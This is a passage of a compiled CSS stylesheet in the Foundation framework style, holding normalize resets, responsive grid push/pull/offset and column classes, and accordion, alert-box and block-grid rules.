/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

meta.foundation-version { font-family: "/{{VERSION}}/"; }

meta.foundation-mq-small { font-family: "/only screen/"; width: 0; }

meta.foundation-mq-small-only { font-family: "/only screen and (max-width: 35.55556em)/"; width: 0; }

meta.foundation-mq-medium { font-family: "/only screen and (min-width:35.61111em)/"; width: 35.61111em; }

meta.foundation-mq-medium-only { font-family: "/only screen and (min-width:35.61111em) and (max-width:56.88889em)/"; width: 35.61111em; }

meta.foundation-mq-large { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

meta.foundation-mq-large-only { font-family: "/only screen and (min-width:64.063em) and (max-width:90em)/"; width: 64.063em; }

meta.foundation-mq-xlarge { font-family: "/only screen and (min-width:80.05556em)/"; width: 80.05556em; }

meta.foundation-mq-xlarge-only { font-family: "/only screen and (min-width:80.05556em) and (max-width:106.66667em)/"; width: 80.05556em; }

meta.foundation-mq-xxlarge { font-family: "/only screen and (min-width:106.72222em)/"; width: 106.72222em; }

meta.foundation-data-attribute-namespace { font-family: false; }

html, body { height: 100%; }

*, *:before, *:after { -webkit-box-sizing: border-box; box-sizing: border-box; }

html, body { font-size: 18px; }

body { background: #232323; color: #000; cursor: auto; font-family: "Open Sans", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: 400; line-height: 1.5; margin: 0; padding: 0; position: relative; }

a:hover { cursor: pointer; }

img { max-width: 100%; height: auto; }

img { -ms-interpolation-mode: bicubic; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

.left { float: left !important; }

.right { float: right !important; }

.clearfix:before, ul.two-columns:before, ul.three-columns:before, .articles-list article[class*="article-id-"]:before, .clearfix:after, ul.two-columns:after, ul.three-columns:after, .articles-list article[class*="article-id-"]:after { content: " "; display: table; }

.clearfix:after, ul.two-columns:after, ul.three-columns:after, .articles-list article[class*="article-id-"]:after { clear: both; }

.hide { display: none; }

.invisible { visibility: hidden; }

.antialiased { -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; }

select { width: 100%; }

.row { margin: 0 auto; max-width: 70rem; width: 100%; }

.row:before, .row:after { content: " "; display: table; }

.row:after { clear: both; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.collapse .row { margin-left: 0; margin-right: 0; }

.row .row { margin: 0 -0.83333rem; max-width: none; width: auto; }

.row .row:before, .row .row:after { content: " "; display: table; }

.row .row:after { clear: both; }

.row .row.collapse { margin: 0; max-width: none; width: auto; }

.row .row.collapse:before, .row .row.collapse:after { content: " "; display: table; }

.row .row.collapse:after { clear: both; }

.column, .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; width: 100%; float: left; }

.column + .column:last-child, .columns + .column:last-child, .column + .columns:last-child, .columns + .columns:last-child { float: right; }

.column + .column.end, .columns + .column.end, .column + .columns.end, .columns + .columns.end { float: left; }

@media only screen { .small-push-0 { position: relative; left: 0; right: auto; }
  .small-pull-0 { position: relative; right: 0; left: auto; }
  .small-push-1 { position: relative; left: 8.33333%; right: auto; }
  .small-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .small-push-2 { position: relative; left: 16.66667%; right: auto; }
  .small-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .small-push-3 { position: relative; left: 25%; right: auto; }
  .small-pull-3 { position: relative; right: 25%; left: auto; }
  .small-push-4 { position: relative; left: 33.33333%; right: auto; }
  .small-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .small-push-5 { position: relative; left: 41.66667%; right: auto; }
  .small-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .small-push-6 { position: relative; left: 50%; right: auto; }
  .small-pull-6 { position: relative; right: 50%; left: auto; }
  .small-push-7 { position: relative; left: 58.33333%; right: auto; }
  .small-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .small-push-8 { position: relative; left: 66.66667%; right: auto; }
  .small-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .small-push-9 { position: relative; left: 75%; right: auto; }
  .small-pull-9 { position: relative; right: 75%; left: auto; }
  .small-push-10 { position: relative; left: 83.33333%; right: auto; }
  .small-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .small-push-11 { position: relative; left: 91.66667%; right: auto; }
  .small-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.83333rem; padding-right: 0.83333rem; float: left; }
  .small-1 { width: 8.33333%; }
  .small-2 { width: 16.66667%; }
  .small-3 { width: 25%; }
  .small-4 { width: 33.33333%; }
  .small-5 { width: 41.66667%; }
  .small-6 { width: 50%; }
  .small-7 { width: 58.33333%; }
  .small-8 { width: 66.66667%; }
  .small-9 { width: 75%; }
  .small-10 { width: 83.33333%; }
  .small-11 { width: 91.66667%; }
  .small-12 { width: 100%; }
  .small-offset-0 { margin-left: 0 !important; }
  .small-offset-1 { margin-left: 8.33333% !important; }
  .small-offset-2 { margin-left: 16.66667% !important; }
  .small-offset-3 { margin-left: 25% !important; }
  .small-offset-4 { margin-left: 33.33333% !important; }
  .small-offset-5 { margin-left: 41.66667% !important; }
  .small-offset-6 { margin-left: 50% !important; }
  .small-offset-7 { margin-left: 58.33333% !important; }
  .small-offset-8 { margin-left: 66.66667% !important; }
  .small-offset-9 { margin-left: 75% !important; }
  .small-offset-10 { margin-left: 83.33333% !important; }
  .small-offset-11 { margin-left: 91.66667% !important; }
  .small-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.small-centered, .columns.small-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.small-uncentered, .columns.small-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.small-centered:last-child, .columns.small-centered:last-child { float: none; }
  .column.small-uncentered:last-child, .columns.small-uncentered:last-child { float: left; }
  .column.small-uncentered.opposite, .columns.small-uncentered.opposite { float: right; }
  .row.small-collapse > .column, .row.small-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.small-collapse .row { margin-left: 0; margin-right: 0; }
  .row.small-uncollapse > .column, .row.small-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; float: left; } }

@media only screen and (min-width: 35.61111em) { .medium-push-0 { position: relative; left: 0; right: auto; }
  .medium-pull-0 { position: relative; right: 0; left: auto; }
  .medium-push-1 { position: relative; left: 8.33333%; right: auto; }
  .medium-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .medium-push-2 { position: relative; left: 16.66667%; right: auto; }
  .medium-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .medium-push-3 { position: relative; left: 25%; right: auto; }
  .medium-pull-3 { position: relative; right: 25%; left: auto; }
  .medium-push-4 { position: relative; left: 33.33333%; right: auto; }
  .medium-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .medium-push-5 { position: relative; left: 41.66667%; right: auto; }
  .medium-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .medium-push-6 { position: relative; left: 50%; right: auto; }
  .medium-pull-6 { position: relative; right: 50%; left: auto; }
  .medium-push-7 { position: relative; left: 58.33333%; right: auto; }
  .medium-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .medium-push-8 { position: relative; left: 66.66667%; right: auto; }
  .medium-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .medium-push-9 { position: relative; left: 75%; right: auto; }
  .medium-pull-9 { position: relative; right: 75%; left: auto; }
  .medium-push-10 { position: relative; left: 83.33333%; right: auto; }
  .medium-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .medium-push-11 { position: relative; left: 91.66667%; right: auto; }
  .medium-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.83333rem; padding-right: 0.83333rem; float: left; }
  .medium-1 { width: 8.33333%; }
  .medium-2 { width: 16.66667%; }
  .medium-3 { width: 25%; }
  .medium-4 { width: 33.33333%; }
  .medium-5 { width: 41.66667%; }
  .medium-6 { width: 50%; }
  .medium-7 { width: 58.33333%; }
  .medium-8 { width: 66.66667%; }
  .medium-9 { width: 75%; }
  .medium-10 { width: 83.33333%; }
  .medium-11 { width: 91.66667%; }
  .medium-12 { width: 100%; }
  .medium-offset-0 { margin-left: 0 !important; }
  .medium-offset-1 { margin-left: 8.33333% !important; }
  .medium-offset-2 { margin-left: 16.66667% !important; }
  .medium-offset-3 { margin-left: 25% !important; }
  .medium-offset-4 { margin-left: 33.33333% !important; }
  .medium-offset-5 { margin-left: 41.66667% !important; }
  .medium-offset-6 { margin-left: 50% !important; }
  .medium-offset-7 { margin-left: 58.33333% !important; }
  .medium-offset-8 { margin-left: 66.66667% !important; }
  .medium-offset-9 { margin-left: 75% !important; }
  .medium-offset-10 { margin-left: 83.33333% !important; }
  .medium-offset-11 { margin-left: 91.66667% !important; }
  .medium-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.medium-centered, .columns.medium-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.medium-uncentered, .columns.medium-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.medium-centered:last-child, .columns.medium-centered:last-child { float: none; }
  .column.medium-uncentered:last-child, .columns.medium-uncentered:last-child { float: left; }
  .column.medium-uncentered.opposite, .columns.medium-uncentered.opposite { float: right; }
  .row.medium-collapse > .column, .row.medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.medium-collapse .row { margin-left: 0; margin-right: 0; }
  .row.medium-uncollapse > .column, .row.medium-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

@media only screen and (min-width: 64.063em) { .large-push-0 { position: relative; left: 0; right: auto; }
  .large-pull-0 { position: relative; right: 0; left: auto; }
  .large-push-1 { position: relative; left: 8.33333%; right: auto; }
  .large-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .large-push-2 { position: relative; left: 16.66667%; right: auto; }
  .large-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .large-push-3 { position: relative; left: 25%; right: auto; }
  .large-pull-3 { position: relative; right: 25%; left: auto; }
  .large-push-4 { position: relative; left: 33.33333%; right: auto; }
  .large-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .large-push-5 { position: relative; left: 41.66667%; right: auto; }
  .large-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .large-push-6 { position: relative; left: 50%; right: auto; }
  .large-pull-6 { position: relative; right: 50%; left: auto; }
  .large-push-7 { position: relative; left: 58.33333%; right: auto; }
  .large-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .large-push-8 { position: relative; left: 66.66667%; right: auto; }
  .large-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .large-push-9 { position: relative; left: 75%; right: auto; }
  .large-pull-9 { position: relative; right: 75%; left: auto; }
  .large-push-10 { position: relative; left: 83.33333%; right: auto; }
  .large-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .large-push-11 { position: relative; left: 91.66667%; right: auto; }
  .large-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.83333rem; padding-right: 0.83333rem; float: left; }
  .large-1 { width: 8.33333%; }
  .large-2 { width: 16.66667%; }
  .large-3 { width: 25%; }
  .large-4 { width: 33.33333%; }
  .large-5 { width: 41.66667%; }
  .large-6 { width: 50%; }
  .large-7 { width: 58.33333%; }
  .large-8 { width: 66.66667%; }
  .large-9 { width: 75%; }
  .large-10 { width: 83.33333%; }
  .large-11 { width: 91.66667%; }
  .large-12 { width: 100%; }
  .large-offset-0 { margin-left: 0 !important; }
  .large-offset-1 { margin-left: 8.33333% !important; }
  .large-offset-2 { margin-left: 16.66667% !important; }
  .large-offset-3 { margin-left: 25% !important; }
  .large-offset-4 { margin-left: 33.33333% !important; }
  .large-offset-5 { margin-left: 41.66667% !important; }
  .large-offset-6 { margin-left: 50% !important; }
  .large-offset-7 { margin-left: 58.33333% !important; }
  .large-offset-8 { margin-left: 66.66667% !important; }
  .large-offset-9 { margin-left: 75% !important; }
  .large-offset-10 { margin-left: 83.33333% !important; }
  .large-offset-11 { margin-left: 91.66667% !important; }
  .large-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.large-centered, .columns.large-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.large-uncentered, .columns.large-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.large-centered:last-child, .columns.large-centered:last-child { float: none; }
  .column.large-uncentered:last-child, .columns.large-uncentered:last-child { float: left; }
  .column.large-uncentered.opposite, .columns.large-uncentered.opposite { float: right; }
  .row.large-collapse > .column, .row.large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.large-collapse .row { margin-left: 0; margin-right: 0; }
  .row.large-uncollapse > .column, .row.large-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

.accordion { margin-bottom: 0; }

.accordion:before, .accordion:after { content: " "; display: table; }

.accordion:after { clear: both; }

.accordion .accordion-navigation, .accordion dd { display: block; margin-bottom: 0 !important; }

.accordion .accordion-navigation.active > a, .accordion dd.active > a { background: #e8e8e8; }

.accordion .accordion-navigation > a, .accordion dd > a { background: #EFEFEF; color: #222222; display: block; font-family: "Open Sans", Helvetica, Roboto, Arial, sans-serif; font-size: 0.88889rem; padding: 0.88889rem; }

.accordion .accordion-navigation > a:hover, .accordion dd > a:hover { background: #e3e3e3; }

.accordion .accordion-navigation > .content, .accordion dd > .content { display: none; padding: 0.83333rem; }

.accordion .accordion-navigation > .content.active, .accordion dd > .content.active { background: #FFFFFF; display: block; }

.alert-box { border-style: solid; border-width: 1px; display: block; font-size: 0.72222rem; font-weight: 400; margin-bottom: 1.11111rem; padding: 0.77778rem 1.33333rem 0.77778rem 0.77778rem; position: relative; -webkit-transition: opacity 300ms ease-out; transition: opacity 300ms ease-out; background-color: #e31004; border-color: #c30e03; color: #FFFFFF; }

.alert-box .close { right: 0.22222rem; background: inherit; color: #333333; font-size: 1.22222rem; line-height: .9; margin-top: -0.61111rem; opacity: 0.3; padding: 0 6px 4px; position: absolute; top: 50%; }

.alert-box .close:hover, .alert-box .close:focus { opacity: 0.5; }

.alert-box.radius { border-radius: 5px; }

.alert-box.round { border-radius: 1000px; }

.alert-box.success { background-color: #43AC6A; border-color: #3a945b; color: #FFFFFF; }

.alert-box.alert { background-color: #f04124; border-color: #de2d0f; color: #FFFFFF; }

.alert-box.secondary { background-color: #111; border-color: #0f0f0f; color: #FFFFFF; }

.alert-box.warning { background-color: #f08a24; border-color: #de770f; color: #FFFFFF; }

.alert-box.info { background-color: #a0d3e8; border-color: #74bfdd; color: #060606; }

.alert-box.alert-close { opacity: 0; }

[class*="block-grid-"] { display: block; padding: 0; margin: 0 -0.55556rem; }

[class*="block-grid-"]:before, [class*="block-grid-"]:after { content: " "; display: table; }

[class*="block-grid-"]:after { clear: both; }

[class*="block-grid-"] > li { display: block; float: left; height: auto; padding: 0 0.55556rem 1.11111rem; }

@media only screen { .small-block-grid-1 > li { list-style: none; width: 100%; }
  .small-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .small-block-grid-2 > li { list-style: none; width: 50%; }
  .small-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .small-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .small-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .small-block-grid-4 > li { list-style: none; width: 25%; }
  .small-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .small-block-grid-5 > li { list-style: none; width: 20%; }
  .small-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .small-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .small-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .small-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .small-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .small-block-grid-8 > li { list-style: none; width: 12.5%; }
  .small-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .small-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .small-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .small-block-grid-10 > li { list-style: none; width: 10%; }
  .small-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .small-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .small-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .small-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .small-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 35.61111em) { .medium-block-grid-1 > li { list-style: none; width: 100%; }
  .medium-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .medium-block-grid-2 > li { list-style: none; width: 50%; }
  .medium-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .medium-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .medium-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .medium-block-grid-4 > li { list-style: none; width: 25%; }
  .medium-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .medium-block-grid-5 > li { list-style: none; width: 20%; }
  .medium-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .medium-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .medium-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .medium-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .medium-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .medium-block-grid-8 > li { list-style: none; width: 12.5%; }
  .medium-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .medium-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .medium-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .medium-block-grid-10 > li { list-style: none; width: 10%; }
  .medium-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .medium-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .medium-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .medium-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .medium-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 64.063em) { .large-block-grid-1 > li { list-style: none; width: 100%; }
  .large-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .large-block-grid-2 > li { list-style: none; width: 50%; }
  .large-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .large-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .large-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .large-block-grid-4 > li { list-style: none; width: 25%; }
  .large-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .large-block-grid-5 > li { list-style: none; width: 20%; }
  .large-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .large-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .large-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .large-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .large-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .large-block-grid-8 > li { list-style: none; width: 12.5%; }
  .large-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .large-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .large-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .large-block-grid-10 > li { list-style: none; width: 10%; }
  .large-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .large-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .large-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .large-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .large-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

